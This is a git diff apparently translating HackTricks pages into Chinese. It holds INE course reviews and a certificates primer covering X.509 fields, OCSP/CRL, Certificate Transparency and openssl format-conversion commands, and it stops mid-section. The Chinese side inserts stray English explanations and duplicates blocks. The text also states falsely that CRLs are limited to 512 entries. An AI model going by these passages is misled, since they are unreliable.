||||
我报告了**超过10个独特的漏洞**(其中大多数是高/严重漏洞,并且分布在Web的不同位置),包括读取标志的漏洞和多种获得RCE的方法,我通过了考试。
|
||||
|
||||
**All the vulnerabilities I reported could be found explained in the** [**Web Application Penetration Testing eXtreme course**](https://my.ine.com/CyberSecurity/courses/630a470a/web-application-penetration-testing-extreme)**.** However, order to pass this exam I think that you **don't only need to know about web vulnerabilities**, but you need to be **experienced exploiting them**. So, if you are doing the course, at least practice with the labs and potentially play with other platform where you can improve your skills exploiting web vulnerabilities.
|
||||
**我报告的所有漏洞都可以在**[**Web应用程序渗透测试eXtreme课程**](https://my.ine.com/CyberSecurity/courses/630a470a/web-application-penetration-testing-extreme)**中找到解释**。然而,为了通过这个考试,我认为您**不仅需要了解Web漏洞**,还需要**有经验来利用它们**。因此,如果您正在上这门课程,至少要通过实验室进行练习,并可能在其他平台上玩耍,以提高您利用Web漏洞的技能。
|
||||
|
||||
## Course: **Data Science on the Google Cloud Platform**
|
||||
## 课程:**Google云平台上的数据科学**
|
||||
|
||||
\
|
||||
It's a very interesting basic course about **how to use the ML environment provided by Google** using services such as big-query (to store al load results), Google Deep Learning APIs (Google Vision API, Google Speech API, Google Natural Language API and Google Video Intelligence API) and even how to train your own model.
|
||||
这是一门非常有趣的基础课程,教您如何使用Google提供的ML环境,使用诸如big-query(用于存储和加载结果)、Google深度学习API(Google Vision API、Google Speech API、Google Natural Language API和Google Video Intelligence API)甚至如何训练自己的模型。
|
||||
|
||||
## Course: **Machine Learning with scikit-learn Starter Pass**
|
||||
## 课程:**使用scikit-learn进行机器学习入门**
|
||||
|
||||
In the course [**Machine Learning with scikit-learn Starter Pass**](https://my.ine.com/DataScience/courses/58c4e71b/machine-learning-with-scikit-learn-starter-pass) you will learn, as the name indicates, **how to use scikit-learn to create Machine Learning models**.
|
||||
在课程[**使用scikit-learn进行机器学习入门**](https://my.ine.com/DataScience/courses/58c4e71b/machine-learning-with-scikit-learn-starter-pass)中,您将学习如何使用scikit-learn创建机器学习模型,正如名称所示。
|
||||
|
||||
It's definitely recommended for people that haven't use scikit-learn (but know python)
|
||||
这对于没有使用过scikit-learn的人来说是绝对推荐的(但要了解Python)。
|
||||
|
||||
## **Course: Classification Algorithms**
|
||||
## **课程:分类算法**
|
||||
|
||||
The [**Classification Algorithms course**](https://my.ine.com/DataScience/courses/2c6de5ea/classification-algorithms) is a great course for people that is **starting to learn about machine learning**. Here you will find information about the main classification algorithms you need to know and some mathematical concepts like **logistic regression** and **gradient descent**, **KNN**, **SVM**, and **Decision trees**.
|
||||
[**分类算法课程**](https://my.ine.com/DataScience/courses/2c6de5ea/classification-algorithms)是一个非常适合刚开始学习机器学习的人的课程。在这里,您将找到有关您需要了解的主要分类算法的信息,以及一些数学概念,如**逻辑回归**和**梯度下降**,**KNN**,**SVM**和**决策树**。
|
||||
|
||||
It also shows how to **create models** with with **scikit-learn.**
|
||||
它还展示了如何使用scikit-learn创建模型。
|
||||
|
||||
## Course: **Decision Trees**
|
||||
## 课程:**决策树**
|
||||
|
||||
The [**Decision Trees course**](https://my.ine.com/DataScience/courses/83fcfd52/decision-trees) was very useful to improve my knowledge about **Decision and Regressions Trees**, **when** are they **useful**, **how** they **work** and how to properly **tune them**.
|
||||
[**决策树课程**](https://my.ine.com/DataScience/courses/83fcfd52/decision-trees)对于提高我对**决策树和回归树**的了解非常有用,以及它们何时有用,它们的工作原理以及如何正确调整它们。
|
||||
|
||||
It also explains **how to create tree models** with scikit-learn different techniques to **measure how good the created model is** and how to **visualize the tree**.
|
||||
它还解释了如何使用scikit-learn创建树模型,不同的技术来**衡量创建的模型的好坏**以及如何**可视化树**。
|
||||
|
||||
The only drawback I could find was in some cases some lack of mathematical explanations about how the used algorithm works. However, this course is **pretty useful for people that are learning about Machine Learning**.
|
||||
我唯一发现的缺点是在某些情况下,对于所使用的算法如何工作的数学解释有些不足。然而,这门课程对于正在学习机器学习的人非常有用。
|
||||
|
||||
##
|
||||
|
||||
<details>
|
||||
|
||||
<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks Cloud ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 Twitter 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>
|
||||
<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks云 ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 Twitter 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>
|
||||
|
||||
- Do you work in a **cybersecurity company**? Do you want to see your **company advertised in HackTricks**? or do you want to have access to the **latest version of the PEASS or download HackTricks in PDF**? Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
- 您在**网络安全公司**工作吗?您想在HackTricks中看到您的**公司广告**吗?或者您想获得最新版本的PEASS或下载PDF格式的HackTricks吗?请查看[**订阅计划**](https://github.com/sponsors/carlospolop)!
|
||||
|
||||
- Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
- 发现我们的独家[NFT](https://opensea.io/collection/the-peass-family)收藏品[**The PEASS Family**](https://opensea.io/collection/the-peass-family)
|
||||
|
||||
- Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
- 获取[**官方PEASS和HackTricks周边产品**](https://peass.creator-spring.com)
|
||||
- **加入** [💬](https://emojipedia.org/speech-balloon/) [Discord 群组](https://discord.gg/hRep4RUj7f) 或 [Telegram 群组](https://t.me/peass),或者在 Twitter 上 **关注我** [🐦](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[@carlospolopm](https://twitter.com/hacktricks_live)**。**
|
||||
|
||||
- **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
|
||||
|
||||
- **Share your hacking tricks by submitting PRs to the [hacktricks repo](https://github.com/carlospolop/hacktricks) and [hacktricks-cloud repo](https://github.com/carlospolop/hacktricks-cloud)**.
|
||||
- **通过向 [hacktricks 仓库](https://github.com/carlospolop/hacktricks) 和 [hacktricks-cloud 仓库](https://github.com/carlospolop/hacktricks-cloud) 提交 PR 来分享你的黑客技巧**。
|
||||
|
||||
</details>
|
||||
|
|
|
|||
|
|
@ -1,207 +1,252 @@
|
|||
# Certificates
|
||||
# 证书
|
||||
|
||||
<details>
|
||||
|
||||
<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks Cloud ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 Twitter 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>
|
||||
<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks 云 ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 推特 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 YouTube 🎥</strong></a></summary>
|
||||
|
||||
* Do you work in a **cybersecurity company**? Do you want to see your **company advertised in HackTricks**? or do you want to have access to the **latest version of the PEASS or download HackTricks in PDF**? Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Share your hacking tricks by submitting PRs to the** [**hacktricks repo**](https://github.com/carlospolop/hacktricks) **and** [**hacktricks-cloud repo**](https://github.com/carlospolop/hacktricks-cloud).
|
||||
* 你在一家**网络安全公司**工作吗?想要在 HackTricks 中**宣传你的公司**吗?或者想要**获取最新版本的 PEASS 或下载 HackTricks 的 PDF**吗?请查看[**订阅计划**](https://github.com/sponsors/carlospolop)!
|
||||
* 发现我们的独家[**NFTs**](https://opensea.io/collection/the-peass-family)收藏品[**The PEASS Family**](https://opensea.io/collection/the-peass-family)
|
||||
* 获取[**官方 PEASS & HackTricks 商品**](https://peass.creator-spring.com)
|
||||
* **加入**[**💬**](https://emojipedia.org/speech-balloon/) [**Discord 群组**](https://discord.gg/hRep4RUj7f) 或 [**Telegram 群组**](https://t.me/peass),或者**关注**我在**推特**上的[**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**。**
|
||||
* **通过向**[**hacktricks 仓库**](https://github.com/carlospolop/hacktricks) **和**[**hacktricks-cloud 仓库**](https://github.com/carlospolop/hacktricks-cloud) **提交 PR 来分享你的黑客技巧。**
|
||||
|
||||
</details>
|
||||
|
||||
 (1) (2).png>)
|
||||
|
||||
\
|
||||
Use [**Trickest**](https://trickest.io/) to easily build and **automate workflows** powered by the world's **most advanced** community tools.\
|
||||
Get Access Today:
|
||||
使用[**Trickest**](https://trickest.io/)可以轻松构建和自动化由全球**最先进**的社区工具提供支持的工作流程。\
|
||||
立即获取访问权限:
|
||||
|
||||
{% embed url="https://trickest.com/?utm_campaign=hacktrics&utm_medium=banner&utm_source=hacktricks" %}
|
||||
|
||||
## What is a Certificate
|
||||
## 什么是证书
|
||||
|
||||
In cryptography, a **public key certificate,** also known as a **digital certificate** or **identity certificate,** is an electronic document used to prove the ownership of a public key. The certificate includes information about the key, information about the identity of its owner (called the subject), and the digital signature of an entity that has verified the certificate's contents (called the issuer). If the signature is valid, and the software examining the certificate trusts the issuer, then it can use that key to communicate securely with the certificate's subject.
|
||||
在密码学中,**公钥证书**,也称为**数字证书**或**身份证书**,是用于证明公钥所有权的电子文档。证书包括有关密钥的信息,其所有者的身份信息(称为主体),以及验证证书内容的实体的数字签名(称为颁发者)。如果签名有效,并且检查证书的软件信任颁发者,则可以使用该密钥与证书的主体进行安全通信。
|
||||
|
||||
In a typical [public-key infrastructure](https://en.wikipedia.org/wiki/Public-key\_infrastructure) (PKI) scheme, the certificate issuer is a [certificate authority](https://en.wikipedia.org/wiki/Certificate\_authority) (CA), usually a company that charges customers to issue certificates for them. By contrast, in a [web of trust](https://en.wikipedia.org/wiki/Web\_of\_trust) scheme, individuals sign each other's keys directly, in a format that performs a similar function to a public key certificate.
|
||||
在典型的[公钥基础设施](https://en.wikipedia.org/wiki/Public-key\_infrastructure)(PKI)方案中,证书颁发者是一个[证书颁发机构](https://en.wikipedia.org/wiki/Certificate\_authority)(CA),通常是一家向客户收费以为其颁发证书的公司。相比之下,在[信任网络](https://en.wikipedia.org/wiki/Web\_of\_trust)方案中,个人直接签署彼此的密钥,以一种类似于公钥证书的格式执行类似功能。
|
||||
|
||||
The most common format for public key certificates is defined by [X.509](https://en.wikipedia.org/wiki/X.509). Because X.509 is very general, the format is further constrained by profiles defined for certain use cases, such as [Public Key Infrastructure (X.509)](https://en.wikipedia.org/wiki/PKIX) as defined in RFC 5280.
|
||||
公钥证书的最常见格式由[X.509](https://en.wikipedia.org/wiki/X.509)定义。由于X.509非常通用,因此该格式受到为某些用例定义的配置文件的进一步限制,例如[RFC 5280](https://en.wikipedia.org/wiki/PKIX)中定义的[公钥基础设施(X.509)](https://en.wikipedia.org/wiki/PKIX)。
|
||||
|
||||
## x509 Common Fields
|
||||
## x509 常见字段
|
||||
|
||||
* **Version Number:** Version of x509 format.
|
||||
* **Serial Number**: Used to uniquely identify the certificate within a CA's systems. In particular this is used to track revocation information.
|
||||
* **Subject**: The entity a certificate belongs to: a machine, an individual, or an organization.
|
||||
* **Common Name**: Domains affected by the certificate. Can be 1 or more and can contain wildcards.
|
||||
* **Country (C)**: Country
|
||||
* **Distinguished name (DN)**: The whole subject: `C=US, ST=California, L=San Francisco, O=Example, Inc., CN=shared.global.example.net`
|
||||
* **Locality (L)**: Local place
|
||||
* **Organization (O)**: Organization name
|
||||
* **Organizational Unit (OU)**: Division of an organisation (like "Human Resources").
|
||||
* **State or Province (ST, S or P)**: List of state or province names
|
||||
* **Issuer**: The entity that verified the information and signed the certificate.
|
||||
* **Common Name (CN)**: Name of the certificate authority
|
||||
* **Country (C)**: Country of the certificate authority
|
||||
* **Distinguished name (DN)**: Distinguished name of the certificate authority
|
||||
* **Locality (L)**: Local place where the organisation can be found.
|
||||
* **Organization (O)**: Organisation name
|
||||
* **Organizational Unit (OU)**: Division of an organisation (like "Human Resources").
|
||||
* **Not Before**: The earliest time and date on which the certificate is valid. Usually set to a few hours or days prior to the moment the certificate was issued, to avoid [clock skew](https://en.wikipedia.org/wiki/Clock\_skew#On\_a\_network) problems.
|
||||
* **Not After**: The time and date past which the certificate is no longer valid.
|
||||
* **Public Key**: A public key belonging to the certificate subject. (This is one of the main parts as this is what is signed by the CA)
|
||||
* **Public Key Algorithm**: Algorithm used to generate the public key. Like RSA.
|
||||
* **Public Key Curve**: The curve used by the elliptic curve public key algorithm (if apply). Like nistp521.
|
||||
* **Public Key Exponent**: Exponent used to derive the public key (if apply). Like 65537.
|
||||
* **Public Key Size**: The size of the public key space in bits. Like 2048.
|
||||
* **Signature Algorithm**: The algorithm used to sign the public key certificate.
|
||||
* **Signature**: A signature of the certificate body by the issuer's private key.
|
||||
* **x509v3 extensions**
|
||||
* **Key Usage**: The valid cryptographic uses of the certificate's public key. Common values include digital signature validation, key encipherment, and certificate signing.
|
||||
* In a Web certificate this will appear as a _X509v3 extension_ and will have the value `Digital Signature`
|
||||
* **Extended Key Usage**: The applications in which the certificate may be used. Common values include TLS server authentication, email protection, and code signing.
|
||||
* In a Web certificate this will appear as a _X509v3 extension_ and will have the value `TLS Web Server Authentication`
|
||||
* **Subject Alternative Name:** Allows users to specify additional host **names** for a single SSL **certificate**. The use of the SAN extension is standard practice for SSL certificates, and it's on its way to replacing the use of the common **name**.
|
||||
* **Basic Constraint:** This extension describes whether the certificate is a CA certificate or an end entity certificate. A CA certificate is something that signs certificates of others and a end entity certificate is the certificate used in a web page for example (the last par of the chain).
|
||||
* **Subject Key Identifier** (SKI): This extension declares a unique **identifier** for the public **key** in the certificate. It is required on all CA certificates. CAs propagate their own SKI to the Issuer **Key Identifier** (AKI) extension on issued certificates. It's the hash of the subject public key.
|
||||
* **Authority Key Identifier**: It contains a key identifier which is derived from the public key in the issuer certificate. It's the hash of the issuer public key.
|
||||
* **Authority Information Access** (AIA): This extension contains at most two types of information :
|
||||
* Information about **how to get the issuer of this certificate** (CA issuer access method)
|
||||
* Address of the **OCSP responder from where revocation of this certificate** can be checked (OCSP access method).
|
||||
* **CRL Distribution Points**: This extension identifies the location of the CRL from which the revocation of this certificate can be checked. The application that processes the certificate can get the location of the CRL from this extension, download the CRL and then check the revocation of this certificate.
|
||||
* **CT Precertificate SCTs**: Logs of Certificate transparency regarding the certificate
|
||||
* **版本号**:x509 格式的版本。
|
||||
* **序列号**:用于在 CA 的系统中唯一标识证书。特别是用于跟踪吊销信息。
|
||||
* **主体**:证书所属的实体:机器、个人或组织。
|
||||
* **通用名称**:受证书影响的域。可以是一个或多个,并且可以包含通配符。
|
||||
* **国家(C)**:国家
|
||||
* **可分辨名称(DN)**:完整的主体:`C=US, ST=California, L=San Francisco, O=Example, Inc., CN=shared.global.example.net`
|
||||
* **地点(L)**:地点
|
||||
* **组织(O)**:组织名称
|
||||
* **组织单位(OU)**:组织的部门(如“人力资源”)。
|
||||
* **州或省(ST、S 或 P)**:州或省名称列表
|
||||
* **颁发者**:验证信息并签署证书的实体。
|
||||
* **通用名称(CN)**:证书颁发机构的名称
|
||||
* **国家(C)**:证书颁发机构的国家
|
||||
* **可分辨名称(DN)**:证书颁发机构的可分辨名称
|
||||
* **地点(L)**:组织所在的地点。
|
||||
* **组织(O)**:组织名称
|
||||
* **组织单位(OU)**:组织的部门(如“人力资源”)。
|
||||
* **起始日期**:证书有效的最早时间和日期。通常设置为证书签发的几个小时或几天之前的时刻,以避免[时钟偏差](https://en.wikipedia.org/wiki/Clock\_skew#On\_a\_network)问题。
|
||||
* **截止日期**:证书不再有效的时间和日期。
|
||||
* **公钥**:属于证书主体的公钥。(这是主要部分之一,因为这是由 CA 签名的内容)
|
||||
* **公钥算法**:用于生成公钥的算法。如 RSA。
|
||||
* **公钥曲线**:椭圆曲线公钥算法使用的曲线(如果适用)。如 nistp521。
|
||||
* **公钥指数**:用于推导公钥的指数(如果适用)。如 65537。
|
||||
* **公钥大小**:公钥空间的位数大小。如 2048。
|
||||
* **签名算法**:用于签署公钥证书的算法。
|
||||
* **签名**:颁发者的私钥对证书主体进行的签名。
|
||||
* **x509v3 扩展**
|
||||
* **密钥用途**:证书公钥的有效加密用途。常见值包括数字签名验证、密钥加密和证书签名。
|
||||
* 在 Web 证书中,它将显示为 _X509v3 扩展_,并具有值 `Digital Signature`
|
||||
* **扩展密钥用途**:证书可用于的应用程序。常见值包括 TLS 服务器身份验证、电子邮件保护和代码签名。
|
||||
* 在 Web 证书中,它将显示为 _X509v3 扩展_,并具有值 `TLS Web Server Authentication`
|
||||
* **主体备用名称**:允许用户为单个 SSL 证书指定其他主机**名称**。使用 SAN 扩展是 SSL 证书的标准做法,它正在取代常见**名称**的使用。
|
||||
* **基本约束**:此扩展描述证书是 CA 证书还是终端实体证书。CA 证书是签署其他证书的证书,终端实体证书是例如在网页中使用的证书(链的最后一部分)。
|
||||
* **主体密钥标识符**(SKI):此扩展声明证书中公钥的唯一**标识符**。所有 CA 证书都需要它。CA 将自己的 SKI 传播到已颁发证书的颁发者**密钥标识符**(AKI)扩展中。它是主体公钥的哈希值。
|
||||
* **Authority Key Identifier**(AKI):它包含一个从颁发者证书中的公钥派生出的密钥标识符。它是颁发者公钥的哈希值。
|
||||
* **Authority Information Access**(AIA):该扩展最多包含两种类型的信息:
|
||||
* 关于**如何获取此证书的颁发者**的信息(CA颁发者访问方法)
|
||||
* 可以检查此证书吊销的**OCSP响应者的地址**(OCSP访问方法)。
|
||||
* **CRL分发点**:此扩展标识了可以检查此证书吊销的CRL的位置。处理证书的应用程序可以从此扩展中获取CRL的位置,下载CRL,然后检查此证书的吊销情况。
|
||||
* **CT预证书SCT**:关于证书的证书透明性日志
|
||||
|
||||
### Difference between OCSP and CRL Distribution Points
|
||||
### OCSP和CRL分发点的区别
|
||||
|
||||
**OCSP** (RFC 2560) is a standard protocol that consists of an **OCSP client and an OCSP responder**. This protocol **determines revocation status of a given digital public-key certificate** **without** having to **download** the **entire CRL**.\
|
||||
**CRL** is the **traditional method** of checking certificate validity. A **CRL provides a list of certificate serial numbers** that have been revoked or are no longer valid. CRLs let the verifier check the revocation status of the presented certificate while verifying it. CRLs are limited to 512 entries.\
|
||||
From [here](https://www.arubanetworks.com/techdocs/ArubaOS%206\_3\_1\_Web\_Help/Content/ArubaFrameStyles/CertRevocation/About\_OCSP\_and\_CRL.htm).
|
||||
**OCSP**(RFC 2560)是一个标准协议,由**OCSP客户端和OCSP响应者**组成。该协议**确定给定数字公钥证书的吊销状态**,而无需**下载**整个CRL。\
|
||||
**CRL**是检查证书有效性的**传统方法**。**CRL提供了已吊销或不再有效的证书序列号列表**。CRL允许验证者在验证证书时检查所呈现证书的吊销状态。CRL的条目数限制为512个。\
|
||||
来源:[这里](https://www.arubanetworks.com/techdocs/ArubaOS%206\_3\_1\_Web\_Help/Content/ArubaFrameStyles/CertRevocation/About\_OCSP\_and\_CRL.htm)。
|
||||
|
||||
### What is Certificate Transparency
|
||||
### 什么是证书透明性
|
||||
|
||||
Certificate Transparency aims to remedy certificate-based threats by **making the issuance and existence of SSL certificates open to scrutiny by domain owners, CAs, and domain users**. Specifically, Certificate Transparency has three main goals:
|
||||
证书透明性旨在通过使SSL证书的颁发和存在对域所有者、CA和域用户进行公开审查来解决基于证书的威胁。具体而言,证书透明性有三个主要目标:
|
||||
|
||||
* Make it impossible (or at least very difficult) for a CA to **issue a SSL certificate for a domain without the certificate being visible to the owner** of that domain.
|
||||
* Provide an **open auditing and monitoring system that lets any domain owner or CA determine whether certificates have been mistakenly or maliciously** issued.
|
||||
* **Protect users** (as much as possible) from being duped by certificates that were mistakenly or maliciously issued.
|
||||
* 使CA**无法在未被该域的所有者**看到的情况下**为该域颁发SSL证书**,或者至少非常困难。
|
||||
* 提供一个**开放的审计和监控系统**,让任何域所有者或CA确定证书是否被错误或恶意颁发。
|
||||
* **尽可能地保护用户**免受错误或恶意颁发的证书的欺骗。
|
||||
|
||||
#### **Certificate Logs**
|
||||
#### **证书日志**
|
||||
|
||||
Certificate logs are simple network services that maintain **cryptographically assured, publicly auditable, append-only records of certificates**. **Anyone can submit certificates to a log**, although certificate authorities will likely be the foremost submitters. Likewise, anyone can query a log for a cryptographic proof, which can be used to verify that the log is behaving properly or verify that a particular certificate has been logged. The number of log servers doesn’t have to be large (say, much less than a thousand worldwide), and each could be operated independently by a CA, an ISP, or any other interested party.
|
||||
证书日志是简单的网络服务,用于维护**具有密码学保证、可公开审计、仅追加记录的证书**。**任何人都可以向日志提交证书**,尽管证书颁发机构可能是最主要的提交者。同样,任何人都可以查询日志以获取密码学证明,用于验证日志的行为是否正确或验证特定证书是否已被记录。日志服务器的数量不必很大(比如全球不到一千个),每个服务器可以由CA、ISP或任何其他感兴趣的方运营。
|
||||
|
||||
#### Query
|
||||
#### 查询
|
||||
|
||||
You can query the logs of Certificate Transparency of any domain in [https://crt.sh/](https://crt.sh).
|
||||
您可以查询[https://crt.sh/](https://crt.sh)上任何域的证书透明性日志。
|
||||
|
||||
## Formats
|
||||
## 格式
|
||||
|
||||
There are different formats that can be used to store a certificate.
|
||||
有不同的格式可用于存储证书。
|
||||
|
||||
#### **PEM Format**
|
||||
#### **PEM格式**
|
||||
|
||||
* It is the most common format used for certificates
|
||||
* Most servers (Ex: Apache) expects the certificates and private key to be in a separate files\
|
||||
\- Usually they are Base64 encoded ASCII files\
|
||||
\- Extensions used for PEM certificates are .cer, .crt, .pem, .key files\
|
||||
\- Apache and similar server uses PEM format certificates
|
||||
* 这是最常用的证书格式
|
||||
* 大多数服务器(例如:Apache)期望证书和私钥分别存储在不同的文件中\
|
||||
\- 通常它们是Base64编码的ASCII文件\
|
||||
\- 用于PEM证书的扩展名为.cer、.crt、.pem、.key文件\
|
||||
\- Apache和类似的服务器使用PEM格式证书
|
||||
|
||||
#### **DER Format**
|
||||
#### **DER格式**
|
||||
|
||||
* The DER format is the binary form of the certificate
|
||||
* All types of certificates & private keys can be encoded in DER format
|
||||
* DER formatted certificates do not contain the "BEGIN CERTIFICATE/END CERTIFICATE" statements
|
||||
* DER formatted certificates most often use the ‘.cer’ and '.der' extensions
|
||||
* DER is typically used in Java Platforms
|
||||
* DER格式是证书的二进制形式
|
||||
* 所有类型的证书和私钥都可以编码为DER格式
|
||||
* DER格式的证书不包含“BEGIN CERTIFICATE/END CERTIFICATE”语句
|
||||
* DER格式的证书通常使用“.cer”和“.der”扩展名
|
||||
* DER通常用于Java平台
|
||||
|
||||
#### **P7B/PKCS#7 Format**
|
||||
#### **P7B/PKCS#7格式**
|
||||
|
||||
* The PKCS#7 or P7B format is stored in Base64 ASCII format and has a file extension of .p7b or .p7c
|
||||
* A P7B file only contains certificates and chain certificates (Intermediate CAs), not the private key
|
||||
* The most common platforms that support P7B files are Microsoft Windows and Java Tomcat
|
||||
* PKCS#7或P7B格式以Base64 ASCII格式存储,并具有.p7b或.p7c文件扩展名
|
||||
* P7B文件仅包含证书和链证书(中间CA),不包含私钥
|
||||
* 支持P7B文件的最常见平台是Microsoft Windows和Java Tomcat
|
||||
|
||||
#### **PFX/P12/PKCS#12 Format**
|
||||
#### **PFX/P12/PKCS#12格式**
|
||||
|
||||
* The PKCS#12 or PFX/P12 format is a binary format for storing the server certificate, intermediate certificates, and the private key in one encryptable file
|
||||
* These files usually have extensions such as .pfx and .p12
|
||||
* They are typically used on Windows machines to import and export certificates and private keys
|
||||
* PKCS#12或PFX/P12格式是一种二进制格式,用于将服务器证书、中间证书和私钥存储在一个可加密文件中
|
||||
* 这些文件通常具有.pfx和.p12等扩展名
|
||||
* 它们通常用于Windows机器上导入和导出证书和私钥
|
||||
|
||||
### Formats conversions
|
||||
|
||||
**Convert x509 to PEM**
|
||||
### 格式转换
|
||||
|
||||
**将x509转换为PEM**
|
||||
```
|
||||
openssl x509 -in certificatename.cer -outform PEM -out certificatename.pem
|
||||
```
|
||||
#### **将PEM转换为DER**
|
||||
|
||||
#### **Convert PEM to DER**
|
||||
To convert a PEM (Privacy-Enhanced Mail) certificate file to DER (Distinguished Encoding Rules) format, you can use the OpenSSL command-line tool. The DER format is a binary representation of the certificate, while the PEM format is a base64-encoded ASCII representation.
|
||||
|
||||
To perform the conversion, use the following command:
|
||||
|
||||
```plaintext
|
||||
openssl x509 -in certificate.pem -outform der -out certificate.der
|
||||
```
|
||||
|
||||
Replace `certificate.pem` with the path to your PEM certificate file, and `certificate.der` with the desired output file name for the DER format.
|
||||
|
||||
After executing the command, you will have a DER format certificate file that can be used in various cryptographic applications.
|
||||
```
|
||||
openssl x509 -outform der -in certificatename.pem -out certificatename.der
|
||||
```
|
||||
**将DER转换为PEM**
|
||||
|
||||
**Convert DER to PEM**
|
||||
要将DER格式的证书转换为PEM格式,可以使用以下命令:
|
||||
|
||||
```bash
|
||||
openssl x509 -inform der -in certificate.der -out certificate.pem
|
||||
```
|
||||
|
||||
这将把名为`certificate.der`的DER证书转换为PEM格式,并将其保存为`certificate.pem`文件。
|
||||
```
|
||||
openssl x509 -inform der -in certificatename.der -out certificatename.pem
|
||||
```
|
||||
**将PEM转换为P7B**
|
||||
|
||||
**Convert PEM to P7B**
|
||||
|
||||
**Note:** The PKCS#7 or P7B format is stored in Base64 ASCII format and has a file extension of .p7b or .p7c. A P7B file only contains certificates and chain certificates (Intermediate CAs), not the private key. The most common platforms that support P7B files are Microsoft Windows and Java Tomcat.
|
||||
|
||||
**注意:** PKCS#7或P7B格式以Base64 ASCII格式存储,并具有.p7b或.p7c的文件扩展名。P7B文件仅包含证书和链证书(中间CA),而不包含私钥。支持P7B文件的最常见平台是Microsoft Windows和Java Tomcat。
|
||||
```
|
||||
openssl crl2pkcs7 -nocrl -certfile certificatename.pem -out certificatename.p7b -certfile CACert.cer
|
||||
```
|
||||
**将PKCS7转换为PEM格式**
|
||||
|
||||
**Convert PKCS7 to PEM**
|
||||
To convert a PKCS7 file to PEM format, you can use the OpenSSL command-line tool. Here's the command you can use:
|
||||
|
||||
```plaintext
|
||||
openssl pkcs7 -print_certs -in input.p7b -out output.pem
|
||||
```
|
||||
|
||||
Replace `input.p7b` with the path to your PKCS7 file and `output.pem` with the desired name and path for the PEM file.
|
||||
|
||||
使用OpenSSL命令行工具可以将PKCS7文件转换为PEM格式。以下是您可以使用的命令:
|
||||
|
||||
```plaintext
|
||||
openssl pkcs7 -print_certs -in input.p7b -out output.pem
|
||||
```
|
||||
|
||||
将`input.p7b`替换为您的PKCS7文件的路径,将`output.pem`替换为PEM文件的所需名称和路径。
|
||||
```
|
||||
openssl pkcs7 -print_certs -in certificatename.p7b -out certificatename.pem
|
||||
```
|
||||
**将pfx转换为PEM**
|
||||
|
||||
**Convert pfx to PEM**
|
||||
|
||||
**Note:** The PKCS#12 or PFX format is a binary format for storing the server certificate, intermediate certificates, and the private key in one encryptable file. PFX files usually have extensions such as .pfx and .p12. PFX files are typically used on Windows machines to import and export certificates and private keys.
|
||||
|
||||
**注意:** PKCS#12或PFX格式是一种二进制格式,用于将服务器证书、中间证书和私钥存储在一个可加密的文件中。PFX文件通常具有.pfx和.p12等扩展名。PFX文件通常用于Windows机器上导入和导出证书和私钥。
|
||||
```
|
||||
openssl pkcs12 -in certificatename.pfx -out certificatename.pem
|
||||
```
|
||||
**将PFX转换为PKCS#8**\
|
||||
**注意:**这需要2个命令
|
||||
|
||||
**Convert PFX to PKCS#8**\
|
||||
**Note:** This requires 2 commands
|
||||
|
||||
**1- Convert PFX to PEM**
|
||||
|
||||
**1- 将PFX转换为PEM**
|
||||
```
|
||||
openssl pkcs12 -in certificatename.pfx -nocerts -nodes -out certificatename.pem
|
||||
```
|
||||
**2- 将PEM转换为PKCS8**
|
||||
|
||||
**2- Convert PEM to PKCS8**
|
||||
